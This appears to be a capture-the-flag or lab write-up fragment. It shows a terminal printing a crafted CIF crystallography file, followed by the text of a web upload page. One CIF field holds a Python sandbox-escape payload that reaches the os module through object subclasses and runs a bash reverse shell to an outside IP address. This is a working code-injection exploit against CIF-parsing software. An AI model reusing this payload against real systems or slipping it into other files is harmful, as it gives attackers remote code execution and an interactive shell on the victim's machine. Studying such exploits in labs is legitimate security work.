 ┌──(root㉿lyquockhanh)-[~/Downloads]
└─# cat example(1).cif
data_Example
_cell_length_a    10.00000
_cell_length_b    10.00000
_cell_length_c    10.00000
_cell_angle_alpha 90.00000
_cell_angle_beta  90.00000
_cell_angle_gamma 90.00000
_symmetry_space_group_name_H-M 'P 1'
loop_
 _atom_site_label
 _atom_site_fract_x
 _atom_site_fract_y
 _atom_site_fract_z
 _atom_site_occupancy
 H 0.00000 0.00000 0.00000 1
 O 0.50000 0.50000 0.50000 1
_space_group_magn.transform_BNS_Pp_abc  'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__
== "BuiltinImporter"][0].load_module ("os").system ("/bin/bash -c \'sh -i >& /dev/tcp/10.10.16.43/293 0>&1'");0,0,0'
_space_group_magn.number_BNS  62.448
_space_group_magn.name_BNS  "P  n'  m  a'  "
┌──(root㉿lyquockhanh)-[~/Downloads]
└─#
Dashboard
Please provide a valid CIF file. An example is available here
Browse... No file selected.
Filename
Actions
Logout